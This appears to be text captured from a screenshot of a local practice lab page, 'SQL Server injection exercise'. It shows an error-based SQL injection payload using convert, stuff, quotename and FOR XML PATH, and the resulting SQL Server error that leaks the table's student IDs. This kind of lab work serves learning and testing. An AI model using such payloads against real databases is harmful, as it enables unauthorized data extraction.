 不安全 192.168.41.131:8080/SqlServer.php?id=101%20and%201=... aあ 点此搜索 译 A 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and 1=convert(int,stuff((select quotename(StudentID) from Students for xml
path('')),1,0,''))--
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(116) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[101][102][103]' 转换成数据类型 int 时失败。" ["message"]=>
string(116) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[101][102][103]' 转换成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。